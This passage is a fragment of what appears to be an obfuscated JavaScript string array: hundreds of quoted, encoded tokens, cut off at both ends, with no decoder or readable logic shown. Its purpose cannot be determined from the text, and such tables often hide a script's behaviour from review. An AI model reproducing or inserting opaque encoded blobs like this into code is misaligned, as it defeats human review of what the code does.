KW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dv